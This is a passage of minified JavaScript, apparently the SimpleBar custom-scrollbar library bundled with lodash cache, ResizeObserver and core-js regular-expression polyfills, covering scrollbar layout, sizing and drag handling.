this.__data__[e]},Va.prototype.get=function(e){var t=this.__data__;if(qa){var i=t[e];return"__lodash_hash_undefined__"===i?void 0:i}return _a.call(t,e)?t[e]:void 0},Va.prototype.has=function(e){var t=this.__data__;return qa?void 0!==t[e]:_a.call(t,e)},Va.prototype.set=function(e,t){return this.__data__[e]=qa&&void 0===t?"__lodash_hash_undefined__":t,this},Ha.prototype.clear=function(){this.__data__=[]},Ha.prototype.delete=function(e){var t=this.__data__,i=Ya(t,e);return!(i<0||(i==t.length-1?t.pop():Ga.call(t,i,1),0))},Ha.prototype.get=function(e){var t=this.__data__,i=Ya(t,e);return i<0?void 0:t[i][1]},Ha.prototype.has=function(e){return Ya(this.__data__,e)>-1},Ha.prototype.set=function(e,t){var i=this.__data__,a=Ya(i,e);return a<0?i.push([e,t]):i[a][1]=t,this},Xa.prototype.clear=function(){this.__data__={hash:new Va,map:new(Wa||Ha),string:new Va}},Xa.prototype.delete=function(e){return Ja(this,e).delete(e)},Xa.prototype.get=function(e){return Ja(this,e).get(e)},Xa.prototype.has=function(e){return Ja(this,e).has(e)},Xa.prototype.set=function(e,t){return Ja(this,e).set(e,t),this},Qa.Cache=Xa;var er=Qa,tr=function(){if("undefined"!=typeof Map)return Map;function e(e,t){var i=-1;return e.some((function(e,a){return e[0]===t&&(i=a,!0)})),i}return function(){function t(){this.__entries__=[]}return Object.defineProperty(t.prototype,"size",{get:function(){return this.__entries__.length},enumerable:!0,configurable:!0}),t.prototype.get=function(t){var i=e(this.__entries__,t),a=this.__entries__[i];return a&&a[1]},t.prototype.set=function(t,i){var a=e(this.__entries__,t);~a?this.__entries__[a][1]=i:this.__entries__.push([t,i])},t.prototype.delete=function(t){var i=this.__entries__,a=e(i,t);~a&&i.splice(a,1)},t.prototype.has=function(t){return!!~e(this.__entries__,t)},t.prototype.clear=function(){this.__entries__.splice(0)},t.prototype.forEach=function(e,t){void 0===t&&(t=null);for(var i=0,a=this.__entries__;i<a.length;i++){var r=a[i];e.call(t,r[1],r[0])}},t}()}(),ir="undefined"!=typeof window&&"undefined"!=typeof document&&window.document===document,ar=void 0!==t&&t.Math===Math?t:"undefined"!=typeof self&&self.Math===Math?self:"undefined"!=typeof window&&window.Math===Math?window:Function("return this")(),rr="function"==typeof requestAnimationFrame?requestAnimationFrame.bind(ar):function(e){return setTimeout((function(){return e(Date.now())}),1e3/60)},sr=["top","right","bottom","left","width","height","size","weight"],nr="undefined"!=typeof MutationObserver,or=function(){function e(){this.connected_=!1,this.mutationEventsAdded_=!1,this.mutationsObserver_=null,this.observers_=[],this.onTransitionEnd_=this.onTransitionEnd_.bind(this),this.refresh=function(e,t){var i=!1,a=!1,r=0;function s(){i&&(i=!1,e()),a&&o()}function n(){rr(s)}function o(){var e=Date.now();if(i){if(e-r<2)return;a=!0}else i=!0,a=!1,setTimeout(n,t);r=e}return o}(this.refresh.bind(this),20)}return e.prototype.addObserver=function(e){~this.observers_.indexOf(e)||this.observers_.push(e),this.connected_||this.connect_()},e.prototype.removeObserver=function(e){var t=this.observers_,i=t.indexOf(e);~i&&t.splice(i,1),!t.length&&this.connected_&&this.disconnect_()},e.prototype.refresh=function(){this.updateObservers_()&&this.refresh()},e.prototype.updateObservers_=function(){var e=this.observers_.filter((function(e){return e.gatherActive(),e.hasActive()}));return e.forEach((function(e){return e.broadcastActive()})),e.length>0},e.prototype.connect_=function(){ir&&!this.connected_&&(document.addEventListener("transitionend",this.onTransitionEnd_),window.addEventListener("resize",this.refresh),nr?(this.mutationsObserver_=new MutationObserver(this.refresh),this.mutationsObserver_.observe(document,{attributes:!0,childList:!0,characterData:!0,subtree:!0})):(document.addEventListener("DOMSubtreeModified",this.refresh),this.mutationEventsAdded_=!0),this.connected_=!0)},e.prototype.disconnect_=function(){ir&&this.connected_&&(document.removeEventListener("transitionend",this.onTransitionEnd_),window.removeEventListener("resize",this.refresh),this.mutationsObserver_&&this.mutationsObserver_.disconnect(),this.mutationEventsAdded_&&document.removeEventListener("DOMSubtreeModified",this.refresh),this.mutationsObserver_=null,this.mutationEventsAdded_=!1,this.connected_=!1)},e.prototype.onTransitionEnd_=function(e){var t=e.propertyName,i=void 0===t?"":t;sr.some((function(e){return!!~i.indexOf(e)}))&&this.refresh()},e.getInstance=function(){return this.instance_||(this.instance_=new e),this.instance_},e.instance_=null,e}(),lr=function(e,t){for(var i=0,a=Object.keys(t);i<a.length;i++){var r=a[i];Object.defineProperty(e,r,{value:t[r],enumerable:!1,writable:!1,configurable:!0})}return e},ur=function(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView||ar},cr=mr(0,0,0,0);function dr(e){return parseFloat(e)||0}function pr(e){for(var t=[],i=1;i<arguments.length;i++)t[i-1]=arguments[i];return t.reduce((function(t,i){return t+dr(e["border-"+i+"-width"])}),0)}function hr(e){var t=e.clientWidth,i=e.clientHeight;if(!t&&!i)return cr;var a=ur(e).getComputedStyle(e),r=function(e){for(var t={},i=0,a=["top","right","bottom","left"];i<a.length;i++){var r=a[i],s=e["padding-"+r];t[r]=dr(s)}return t}(a),s=r.left+r.right,n=r.top+r.bottom,o=dr(a.width),l=dr(a.height);if("border-box"===a.boxSizing&&(Math.round(o+s)!==t&&(o-=pr(a,"left","right")+s),Math.round(l+n)!==i&&(l-=pr(a,"top","bottom")+n)),!function(e){return e===ur(e).document.documentElement}(e)){var u=Math.round(o+s)-t,c=Math.round(l+n)-i;1!==Math.abs(u)&&(o-=u),1!==Math.abs(c)&&(l-=c)}return mr(r.left,r.top,o,l)}var fr="undefined"!=typeof SVGGraphicsElement?function(e){return e instanceof ur(e).SVGGraphicsElement}:function(e){return e instanceof ur(e).SVGElement&&"function"==typeof e.getBBox};function vr(e){return ir?fr(e)?function(e){var t=e.getBBox();return mr(0,0,t.width,t.height)}(e):hr(e):cr}function mr(e,t,i,a){return{x:e,y:t,width:i,height:a}}var gr=function(){function e(e){this.broadcastWidth=0,this.broadcastHeight=0,this.contentRect_=mr(0,0,0,0),this.target=e}return e.prototype.isActive=function(){var e=vr(this.target);return this.contentRect_=e,e.width!==this.broadcastWidth||e.height!==this.broadcastHeight},e.prototype.broadcastRect=function(){var e=this.contentRect_;return this.broadcastWidth=e.width,this.broadcastHeight=e.height,e},e}(),Dr=function(e,t){var i,a,r,s,n,o,l,u=(a=(i=t).x,r=i.y,s=i.width,n=i.height,o="undefined"!=typeof DOMRectReadOnly?DOMRectReadOnly:Object,l=Object.create(o.prototype),lr(l,{x:a,y:r,width:s,height:n,top:r,right:a+s,bottom:n+r,left:a}),l);lr(this,{target:e,contentRect:u})},br=function(){function e(e,t,i){if(this.activeObservations_=[],this.observations_=new tr,"function"!=typeof e)throw new TypeError("The callback provided as parameter 1 is not a function.");this.callback_=e,this.controller_=t,this.callbackCtx_=i}return e.prototype.observe=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)||(t.set(e,new gr(e)),this.controller_.addObserver(this),this.controller_.refresh())}},e.prototype.unobserve=function(e){if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");if("undefined"!=typeof Element&&Element instanceof Object){if(!(e instanceof ur(e).Element))throw new TypeError('parameter 1 is not of type "Element".');var t=this.observations_;t.has(e)&&(t.delete(e),t.size||this.controller_.removeObserver(this))}},e.prototype.disconnect=function(){this.clearActive(),this.observations_.clear(),this.controller_.removeObserver(this)},e.prototype.gatherActive=function(){var e=this;this.clearActive(),this.observations_.forEach((function(t){t.isActive()&&e.activeObservations_.push(t)}))},e.prototype.broadcastActive=function(){if(this.hasActive()){var e=this.callbackCtx_,t=this.activeObservations_.map((function(e){return new Dr(e.target,e.broadcastRect())}));this.callback_.call(e,t,e),this.clearActive()}},e.prototype.clearActive=function(){this.activeObservations_.splice(0)},e.prototype.hasActive=function(){return this.activeObservations_.length>0},e}(),yr="undefined"!=typeof WeakMap?new WeakMap:new tr,Cr=function e(t){if(!(this instanceof e))throw new TypeError("Cannot call a class as a function.");if(!arguments.length)throw new TypeError("1 argument required, but only 0 present.");var i=or.getInstance(),a=new br(t,i,this);yr.set(this,a)};["observe","unobserve","disconnect"].forEach((function(e){Cr.prototype[e]=function(){var t;return(t=yr.get(this))[e].apply(t,arguments)}}));var wr=void 0!==ar.ResizeObserver?ar.ResizeObserver:Cr,Er=null,xr=null;function $r(){if(null===Er){if("undefined"==typeof document)return Er=0;var e=document.body,t=document.createElement("div");t.classList.add("simplebar-hide-scrollbar"),e.appendChild(t);var i=t.getBoundingClientRect().right;e.removeChild(t),Er=i}return Er}st&&window.addEventListener("resize",(function(){xr!==window.devicePixelRatio&&(xr=window.devicePixelRatio,Er=null)}));var Sr=function(e){return function(t,i,a,r){Fe(i);var s=Me(t),n=f(s),o=le(s.length),l=e?o-1:0,u=e?-1:1;if(a<2)for(;;){if(l in n){r=n[l],l+=u;break}if(l+=u,e?l<0:o<=l)throw TypeError("Reduce of empty array with no initial value")}for(;e?l>=0:o>l;l+=u)l in n&&(r=i(r,n[l],l,s));return r}},Tr=[Sr(!1),Sr(!0)][0],Or=qe("reduce"),Fr=Ye("reduce",{1:0});Oe({target:"Array",proto:!0,forced:!Or||!Fr},{reduce:function(e){return Tr(this,e,arguments.length,arguments.length>1?arguments[1]:void 0)}});var kr=F.f,Mr=Function.prototype,Ar=Mr.toString,jr=/^\s*function ([^ (]*)/;n&&!("name"in Mr)&&kr(Mr,"name",{configurable:!0,get:function(){try{return Ar.call(this).match(jr)[1]}catch(e){return""}}});var Pr=function(){var e=T(this),t="";return e.global&&(t+="g"),e.ignoreCase&&(t+="i"),e.multiline&&(t+="m"),e.dotAll&&(t+="s"),e.unicode&&(t+="u"),e.sticky&&(t+="y"),t};function zr(e,t){return RegExp(e,t)}var Br,Lr,Ir={UNSUPPORTED_Y:s((function(){var e=zr("a","y");return e.lastIndex=2,null!=e.exec("abcd")})),BROKEN_CARET:s((function(){var e=zr("^r","gy");return e.lastIndex=2,null!=e.exec("str")}))},_r=RegExp.prototype.exec,Nr=String.prototype.replace,Rr=_r,Gr=(Br=/a/,Lr=/b*/g,_r.call(Br,"a"),_r.call(Lr,"a"),0!==Br.lastIndex||0!==Lr.lastIndex),Wr=Ir.UNSUPPORTED_Y||Ir.BROKEN_CARET,qr=void 0!==/()??/.exec("")[1];(Gr||qr||Wr)&&(Rr=function(e){var t,i,a,r,s=this,n=Wr&&s.sticky,o=Pr.call(s),l=s.source,u=0,c=e;return n&&(-1===(o=o.replace("y","")).indexOf("g")&&(o+="g"),c=String(e).slice(s.lastIndex),s.lastIndex>0&&(!s.multiline||s.multiline&&"\n"!==e[s.lastIndex-1])&&(l="(?: "+l+")",c=" "+c,u++),i=new RegExp("^(?:"+l+")",o)),qr&&(i=new RegExp("^"+l+"$(?!\\s)",o)),Gr&&(t=s.lastIndex),a=_r.call(n?i:s,c),n?a?(a.input=a.input.slice(u),a[0]=a[0].slice(u),a.index=s.lastIndex,s.lastIndex+=a[0].length):s.lastIndex=0:Gr&&a&&(s.lastIndex=s.global?a.index+a[0].length:t),qr&&a&&a.length>1&&Nr.call(a[0],i,(function(){for(r=1;r<arguments.length-2;r++)void 0===arguments[r]&&(a[r]=void 0)})),a});var Vr=Rr;Oe({target:"RegExp",proto:!0,forced:/./.exec!==Vr},{exec:Vr});var Hr=Ie("species"),Xr=!s((function(){var e=/./;return e.exec=function(){var e=[];return e.groups={a:"7"},e},"7"!=="".replace(e,"$<a>")})),Yr="$0"==="a".replace(/./,"$0"),Ur=Ie("replace"),Jr=!!/./[Ur]&&""===/./[Ur]("a","$0"),Kr=!s((function(){var e=/(?:)/,t=e.exec;e.exec=function(){return t.apply(this,arguments)};var i="ab".split(e);return 2!==i.length||"a"!==i[0]||"b"!==i[1]})),Qr=function(e,t,i,a){var r=Ie(e),n=!s((function(){var t={};return t[r]=function(){return 7},7!=""[e](t)})),o=n&&!s((function(){var t=!1,i=/a/;return"split"===e&&((i={}).constructor={},i.constructor[Hr]=function(){return i},i.flags="",i[r]=/./[r]),i.exec=function(){return t=!0,null},i[r](""),!t}));if(!n||!o||"replace"===e&&(!Xr||!Yr||Jr)||"split"===e&&!Kr){var l=/./[r],u=i(r,""[e],(function(e,t,i,a,r){return t.exec===Vr?n&&!r?{done:!0,value:l.call(t,i,a)}:{done:!0,value:e.call(i,t,a)}:{done:!1}}),{REPLACE_KEEPS_$0:Yr,REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE:Jr}),c=u[0],d=u[1];ee(String.prototype,e,c),ee(RegExp.prototype,r,2==t?function(e,t){return d.call(e,this,t)}:function(e){return d.call(e,this)})}a&&k(RegExp.prototype[r],"sham",!0)},Zr=gi.charAt,es=function(e,t,i){return t+(i?Zr(e,t).length:1)},ts=function(e,t){var i=e.exec;if("function"==typeof i){var a=i.call(e,t);if("object"!=typeof a)throw TypeError("RegExp exec method returned something other than an Object or null");return a}if("RegExp"!==p(e))throw TypeError("RegExp#exec called on incompatible receiver");return Vr.call(e,t)};Qr("match",1,(function(e,t,i){return[function(t){var i=v(this),a=null==t?void 0:t[e];return void 0!==a?a.call(t,i):new RegExp(t)[e](String(i))},function(e){var a=i(t,e,this);if(a.done)return a.value;var r=T(e),s=String(this);if(!r.global)return ts(r,s);var n=r.unicode;r.lastIndex=0;for(var o,l=[],u=0;null!==(o=ts(r,s));){var c=String(o[0]);l[u]=c,""===c&&(r.lastIndex=es(s,le(r.lastIndex),n)),u++}return 0===u?null:l}]}));var is=Math.max,as=Math.min,rs=Math.floor,ss=/\$([$&'`]|\d\d?|<[^>]*>)/g,ns=/\$([$&'`]|\d\d?)/g;Qr("replace",2,(function(e,t,i,a){var r=a.REGEXP_REPLACE_SUBSTITUTES_UNDEFINED_CAPTURE,s=a.REPLACE_KEEPS_$0,n=r?"$":"$0";return[function(i,a){var r=v(this),s=null==i?void 0:i[e];return void 0!==s?s.call(i,r,a):t.call(String(r),i,a)},function(e,a){if(!r&&s||"string"==typeof a&&-1===a.indexOf(n)){var l=i(t,e,this,a);if(l.done)return l.value}var u=T(e),c=String(this),d="function"==typeof a;d||(a=String(a));var p=u.global;if(p){var h=u.unicode;u.lastIndex=0}for(var f=[];;){var v=ts(u,c);if(null===v)break;if(f.push(v),!p)break;""===String(v[0])&&(u.lastIndex=es(c,le(u.lastIndex),h))}for(var m,g="",D=0,b=0;b<f.length;b++){v=f[b];for(var y=String(v[0]),C=is(as(ne(v.index),c.length),0),w=[],E=1;E<v.length;E++)w.push(void 0===(m=v[E])?m:String(m));var x=v.groups;if(d){var $=[y].concat(w,C,c);void 0!==x&&$.push(x);var S=String(a.apply(void 0,$))}else S=o(y,c,C,w,x,a);C>=D&&(g+=c.slice(D,C)+S,D=C+y.length)}return g+c.slice(D)}];function o(e,i,a,r,s,n){var o=a+e.length,l=r.length,u=ns;return void 0!==s&&(s=Me(s),u=ss),t.call(n,u,(function(t,n){var u;switch(n.charAt(0)){case"$":return"$";case"&":return e;case"`":return i.slice(0,a);case"'":return i.slice(o);case"<":u=s[n.slice(1,-1)];break;default:var c=+n;if(0===c)return t;if(c>l){var d=rs(c/10);return 0===d?t:d<=l?void 0===r[d-1]?n.charAt(1):r[d-1]+n.charAt(1):t}u=r[c-1]}return void 0===u?"":u}))}}));var os=function(e){return Array.prototype.reduce.call(e,(function(e,t){var i=t.name.match(/data-simplebar-(.+)/);if(i){var a=i[1].replace(/\W+(.)/g,(function(e,t){return t.toUpperCase()}));switch(t.value){case"true":e[a]=!0;break;case"false":e[a]=!1;break;case void 0:e[a]=!0;break;default:e[a]=t.value}}return e}),{})};function ls(e){return e&&e.ownerDocument&&e.ownerDocument.defaultView?e.ownerDocument.defaultView:window}function us(e){return e&&e.ownerDocument?e.ownerDocument:document}var cs=function(){function e(t,i){var a=this;this.onScroll=function(){var e=ls(a.el);a.scrollXTicking||(e.requestAnimationFrame(a.scrollX),a.scrollXTicking=!0),a.scrollYTicking||(e.requestAnimationFrame(a.scrollY),a.scrollYTicking=!0)},this.scrollX=function(){a.axis.x.isOverflowing&&(a.showScrollbar("x"),a.positionScrollbar("x")),a.scrollXTicking=!1},this.scrollY=function(){a.axis.y.isOverflowing&&(a.showScrollbar("y"),a.positionScrollbar("y")),a.scrollYTicking=!1},this.onMouseEnter=function(){a.showScrollbar("x"),a.showScrollbar("y")},this.onMouseMove=function(e){a.mouseX=e.clientX,a.mouseY=e.clientY,(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseMoveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseMoveForAxis("y")},this.onMouseLeave=function(){a.onMouseMove.cancel(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&a.onMouseLeaveForAxis("x"),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&a.onMouseLeaveForAxis("y"),a.mouseX=-1,a.mouseY=-1},this.onWindowResize=function(){a.scrollbarWidth=a.getScrollbarWidth(),a.hideNativeScrollbar()},this.hideScrollbars=function(){a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.track.rect)||(a.axis.y.scrollbar.el.classList.remove(a.classNames.visible),a.axis.y.isVisible=!1),a.isWithinBounds(a.axis.x.track.rect)||(a.axis.x.scrollbar.el.classList.remove(a.classNames.visible),a.axis.x.isVisible=!1)},this.onPointerEvent=function(e){var t,i;a.axis.x.track.rect=a.axis.x.track.el.getBoundingClientRect(),a.axis.y.track.rect=a.axis.y.track.el.getBoundingClientRect(),(a.axis.x.isOverflowing||a.axis.x.forceVisible)&&(t=a.isWithinBounds(a.axis.x.track.rect)),(a.axis.y.isOverflowing||a.axis.y.forceVisible)&&(i=a.isWithinBounds(a.axis.y.track.rect)),(t||i)&&(e.preventDefault(),e.stopPropagation(),"mousedown"===e.type&&(t&&(a.axis.x.scrollbar.rect=a.axis.x.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.x.scrollbar.rect)?a.onDragStart(e,"x"):a.onTrackClick(e,"x")),i&&(a.axis.y.scrollbar.rect=a.axis.y.scrollbar.el.getBoundingClientRect(),a.isWithinBounds(a.axis.y.scrollbar.rect)?a.onDragStart(e,"y"):a.onTrackClick(e,"y"))))},this.drag=function(t){var i=a.axis[a.draggedAxis].track,r=i.rect[a.axis[a.draggedAxis].sizeAttr],s=a.axis[a.draggedAxis].scrollbar,n=a.contentWrapperEl[a.axis[a.draggedAxis].scrollSizeAttr],o=parseInt(a.elStyles[a.axis[a.draggedAxis].sizeAttr],10);t.preventDefault(),t.stopPropagation();var l=(("y"===a.draggedAxis?t.pageY:t.pageX)-i.rect[a.axis[a.draggedAxis].offsetAttr]-a.axis[a.draggedAxis].dragOffset)/(r-s.size)*(n-o);"x"===a.draggedAxis&&(l=a.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l-(r+s.size):l,l=a.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-l:l),a.contentWrapperEl[a.axis[a.draggedAxis].scrollOffsetAttr]=l},this.onEndDrag=function(e){var t=us(a.el),i=ls(a.el);e.preventDefault(),e.stopPropagation(),a.el.classList.remove(a.classNames.dragging),t.removeEventListener("mousemove",a.drag,!0),t.removeEventListener("mouseup",a.onEndDrag,!0),a.removePreventClickId=i.setTimeout((function(){t.removeEventListener("click",a.preventClick,!0),t.removeEventListener("dblclick",a.preventClick,!0),a.removePreventClickId=null}))},this.preventClick=function(e){e.preventDefault(),e.stopPropagation()},this.el=t,this.minScrollbarWidth=20,this.options=Object.assign({},e.defaultOptions,{},i),this.classNames=Object.assign({},e.defaultOptions.classNames,{},this.options.classNames),this.axis={x:{scrollOffsetAttr:"scrollLeft",sizeAttr:"width",scrollSizeAttr:"scrollWidth",offsetSizeAttr:"offsetWidth",offsetAttr:"left",overflowAttr:"overflowX",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}},y:{scrollOffsetAttr:"scrollTop",sizeAttr:"height",scrollSizeAttr:"scrollHeight",offsetSizeAttr:"offsetHeight",offsetAttr:"top",overflowAttr:"overflowY",dragOffset:0,isOverflowing:!0,isVisible:!1,forceVisible:!1,track:{},scrollbar:{}}},this.removePreventClickId=null,e.instances.has(this.el)||(this.recalculate=ha(this.recalculate.bind(this),64),this.onMouseMove=ha(this.onMouseMove.bind(this),64),this.hideScrollbars=Oa(this.hideScrollbars.bind(this),this.options.timeout),this.onWindowResize=Oa(this.onWindowResize.bind(this),64,{leading:!0}),e.getRtlHelpers=er(e.getRtlHelpers),this.init())}e.getRtlHelpers=function(){var t=document.createElement("div");t.innerHTML='<div class="hs-dummy-scrollbar-size"><div style="height: 200%; width: 200%; margin: 10px 0;"></div></div>';var i=t.firstElementChild;document.body.appendChild(i);var a=i.firstElementChild;i.scrollLeft=0;var r=e.getOffset(i),s=e.getOffset(a);i.scrollLeft=999;var n=e.getOffset(a);return{isRtlScrollingInverted:r.left!==s.left&&s.left-n.left!=0,isRtlScrollbarInverted:r.left!==s.left}},e.getOffset=function(e){var t=e.getBoundingClientRect(),i=us(e),a=ls(e);return{top:t.top+(a.pageYOffset||i.documentElement.scrollTop),left:t.left+(a.pageXOffset||i.documentElement.scrollLeft)}};var t=e.prototype;return t.init=function(){e.instances.set(this.el,this),st&&(this.initDOM(),this.scrollbarWidth=this.getScrollbarWidth(),this.recalculate(),this.initListeners())},t.initDOM=function(){var e=this;if(Array.prototype.filter.call(this.el.children,(function(t){return t.classList.contains(e.classNames.wrapper)})).length)this.wrapperEl=this.el.querySelector("."+this.classNames.wrapper),this.contentWrapperEl=this.options.scrollableNode||this.el.querySelector("."+this.classNames.contentWrapper),this.contentEl=this.options.contentNode||this.el.querySelector("."+this.classNames.contentEl),this.offsetEl=this.el.querySelector("."+this.classNames.offset),this.maskEl=this.el.querySelector("."+this.classNames.mask),this.placeholderEl=this.findChild(this.wrapperEl,"."+this.classNames.placeholder),this.heightAutoObserverWrapperEl=this.el.querySelector("."+this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl=this.el.querySelector("."+this.classNames.heightAutoObserverEl),this.axis.x.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.horizontal),this.axis.y.track.el=this.findChild(this.el,"."+this.classNames.track+"."+this.classNames.vertical);else{for(this.wrapperEl=document.createElement("div"),this.contentWrapperEl=document.createElement("div"),this.offsetEl=document.createElement("div"),this.maskEl=document.createElement("div"),this.contentEl=document.createElement("div"),this.placeholderEl=document.createElement("div"),this.heightAutoObserverWrapperEl=document.createElement("div"),this.heightAutoObserverEl=document.createElement("div"),this.wrapperEl.classList.add(this.classNames.wrapper),this.contentWrapperEl.classList.add(this.classNames.contentWrapper),this.offsetEl.classList.add(this.classNames.offset),this.maskEl.classList.add(this.classNames.mask),this.contentEl.classList.add(this.classNames.contentEl),this.placeholderEl.classList.add(this.classNames.placeholder),this.heightAutoObserverWrapperEl.classList.add(this.classNames.heightAutoObserverWrapperEl),this.heightAutoObserverEl.classList.add(this.classNames.heightAutoObserverEl);this.el.firstChild;)this.contentEl.appendChild(this.el.firstChild);this.contentWrapperEl.appendChild(this.contentEl),this.offsetEl.appendChild(this.contentWrapperEl),this.maskEl.appendChild(this.offsetEl),this.heightAutoObserverWrapperEl.appendChild(this.heightAutoObserverEl),this.wrapperEl.appendChild(this.heightAutoObserverWrapperEl),this.wrapperEl.appendChild(this.maskEl),this.wrapperEl.appendChild(this.placeholderEl),this.el.appendChild(this.wrapperEl)}if(!this.axis.x.track.el||!this.axis.y.track.el){var t=document.createElement("div"),i=document.createElement("div");t.classList.add(this.classNames.track),i.classList.add(this.classNames.scrollbar),t.appendChild(i),this.axis.x.track.el=t.cloneNode(!0),this.axis.x.track.el.classList.add(this.classNames.horizontal),this.axis.y.track.el=t.cloneNode(!0),this.axis.y.track.el.classList.add(this.classNames.vertical),this.el.appendChild(this.axis.x.track.el),this.el.appendChild(this.axis.y.track.el)}this.axis.x.scrollbar.el=this.axis.x.track.el.querySelector("."+this.classNames.scrollbar),this.axis.y.scrollbar.el=this.axis.y.track.el.querySelector("."+this.classNames.scrollbar),this.options.autoHide||(this.axis.x.scrollbar.el.classList.add(this.classNames.visible),this.axis.y.scrollbar.el.classList.add(this.classNames.visible)),this.el.setAttribute("data-simplebar","init")},t.initListeners=function(){var e=this,t=ls(this.el);this.options.autoHide&&this.el.addEventListener("mouseenter",this.onMouseEnter),["mousedown","click","dblclick"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,!0)})),["touchstart","touchend","touchmove"].forEach((function(t){e.el.addEventListener(t,e.onPointerEvent,{capture:!0,passive:!0})})),this.el.addEventListener("mousemove",this.onMouseMove),this.el.addEventListener("mouseleave",this.onMouseLeave),this.contentWrapperEl.addEventListener("scroll",this.onScroll),t.addEventListener("resize",this.onWindowResize);var i=!1,a=t.ResizeObserver||wr;this.resizeObserver=new a((function(){i&&e.recalculate()})),this.resizeObserver.observe(this.el),this.resizeObserver.observe(this.contentEl),t.requestAnimationFrame((function(){i=!0})),this.mutationObserver=new t.MutationObserver(this.recalculate),this.mutationObserver.observe(this.contentEl,{childList:!0,subtree:!0,characterData:!0})},t.recalculate=function(){var e=ls(this.el);this.elStyles=e.getComputedStyle(this.el),this.isRtl="rtl"===this.elStyles.direction;var t=this.contentEl.offsetWidth,i=this.heightAutoObserverEl.offsetHeight<=1,a=this.heightAutoObserverEl.offsetWidth<=1||t>0,r=this.contentWrapperEl.offsetWidth,s=this.elStyles.overflowX,n=this.elStyles.overflowY;this.contentEl.style.padding=this.elStyles.paddingTop+" "+this.elStyles.paddingRight+" "+this.elStyles.paddingBottom+" "+this.elStyles.paddingLeft,this.wrapperEl.style.margin="-"+this.elStyles.paddingTop+" -"+this.elStyles.paddingRight+" -"+this.elStyles.paddingBottom+" -"+this.elStyles.paddingLeft;var o=this.contentEl.scrollHeight,l=this.contentEl.scrollWidth;this.contentWrapperEl.style.height=i?"auto":"100%",this.placeholderEl.style.width=a?(t||l)+"px":"auto",this.placeholderEl.style.height=o+"px";var u=this.contentWrapperEl.offsetHeight;this.axis.x.isOverflowing=0!==t&&l>t,this.axis.y.isOverflowing=o>u,this.axis.x.isOverflowing="hidden"!==s&&this.axis.x.isOverflowing,this.axis.y.isOverflowing="hidden"!==n&&this.axis.y.isOverflowing,this.axis.x.forceVisible="x"===this.options.forceVisible||!0===this.options.forceVisible,this.axis.y.forceVisible="y"===this.options.forceVisible||!0===this.options.forceVisible,this.hideNativeScrollbar();var c=this.axis.x.isOverflowing?this.scrollbarWidth:0,d=this.axis.y.isOverflowing?this.scrollbarWidth:0;this.axis.x.isOverflowing=this.axis.x.isOverflowing&&l>r-d,this.axis.y.isOverflowing=this.axis.y.isOverflowing&&o>u-c,this.axis.x.scrollbar.size=this.getScrollbarSize("x"),this.axis.y.scrollbar.size=this.getScrollbarSize("y"),this.axis.x.scrollbar.el.style.width=this.axis.x.scrollbar.size+"px",this.axis.y.scrollbar.el.style.height=this.axis.y.scrollbar.size+"px",this.positionScrollbar("x"),this.positionScrollbar("y"),this.toggleTrackVisibility("x"),this.toggleTrackVisibility("y")},t.getScrollbarSize=function(e){if(void 0===e&&(e="y"),!this.axis[e].isOverflowing)return 0;var t,i=this.contentEl[this.axis[e].scrollSizeAttr],a=this.axis[e].track.el[this.axis[e].offsetSizeAttr],r=a/i;return t=Math.max(~~(r*a),this.options.scrollbarMinSize),this.options.scrollbarMaxSize&&(t=Math.min(t,this.options.scrollbarMaxSize)),t},t.positionScrollbar=function(t){if(void 0===t&&(t="y"),this.axis[t].isOverflowing){var i=this.contentWrapperEl[this.axis[t].scrollSizeAttr],a=this.axis[t].track.el[this.axis[t].offsetSizeAttr],r=parseInt(this.elStyles[this.axis[t].sizeAttr],10),s=this.axis[t].scrollbar,n=this.contentWrapperEl[this.axis[t].scrollOffsetAttr],o=(n="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollingInverted?-n:n)/(i-r),l=~~((a-s.size)*o);l="x"===t&&this.isRtl&&e.getRtlHelpers().isRtlScrollbarInverted?l+(a-s.size):l,s.el.style.transform="x"===t?"translate3d("+l+"px, 0, 0)":"translate3d(0, "+l+"px, 0)"}},t.toggleTrackVisibility=function(e){void 0===e&&(e="y");var t=this.axis[e].track.el,i=this.axis[e].scrollbar.el;this.axis[e].isOverflowing||this.axis[e].forceVisible?(t.style.visibility="visible",this.contentWrapperEl.style[this.axis[e].overflowAttr]="scroll"):(t.style.visibility="hidden",this.contentWrapperEl.style[this.axis[e].overflowAttr]="hidden"),this.axis[e].isOverflowing?i.style.display="block":i.style.display="none"},t.hideNativeScrollbar=function(){this.offsetEl.style[this.isRtl?"left":"right"]=this.axis.y.isOverflowing||this.axis.y.forceVisible?"-"+this.scrollbarWidth+"px":0,this.offsetEl.style.bottom=this.axis.x.isOverflowing||this.axis.x.forceVisible?"-"+this.scrollbarWidth+"px":0},t.onMouseMoveForAxis=function(e){void 0===e&&(e="y"),this.axis[e].track.rect=this.axis[e].track.el.getBoundingClientRect(),this.axis[e].scrollbar.rect=this.axis[e].scrollbar.el.getBoundingClientRect(),this.isWithinBounds(this.axis[e].scrollbar.rect)?this.axis[e].scrollbar.el.classList.add(this.classNames.hover):this.axis[e].scrollbar.el.classList.remove(this.classNames.hover),this.isWithinBounds(this.axis[e].track.rect)?(this.showScrollbar(e),this.axis[e].track.el.classList.add(this.classNames.hover)):this.axis[e].track.el.classList.remove(this.classNames.hover)},t.onMouseLeaveForAxis=function(e){void 